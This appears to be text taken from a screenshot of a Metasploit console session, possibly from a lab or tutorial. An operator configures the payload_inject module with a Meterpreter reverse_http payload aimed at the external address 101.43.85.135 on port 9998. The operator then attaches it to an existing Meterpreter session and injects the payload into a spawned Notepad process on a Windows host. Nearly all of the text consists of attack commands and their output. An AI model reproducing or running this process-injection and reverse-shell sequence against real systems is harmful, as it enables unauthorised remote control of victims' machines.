 文件 动作 编辑 查看 帮助
payload => windows/meterpreter/reverse_http
(Ctrl+C to quit)
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set lhost 101.43.85.135
lhost => 101.43.85.135
msf6 exploit(windows/local/payload_inject) > set lport 9998
lport => 9998
msf6 exploit(windows/local/payload_inject) > exploit
[-] Exploit failed: One or more options failed to validate: SESSION.
msf6 exploit(windows/local/payload_inject) > session
[-] Unknown command: session.
msf6 exploit(windows/local/payload_inject) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-OV587EP\kele @ DESKTOP-OV587EP 127.0.0.1:8080 -> 12
7.0.0.1:52056 (127.0.0.1)
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > exploit
[*] Running module against DESKTOP-OV587EP
[*] Spawned Notepad process 4620
[*] Injecting payload into 4620
[*] Preparing 'windows/meterpreter/reverse_http' for PID 4620
msf6 exploit(windows/local/payload_inject) >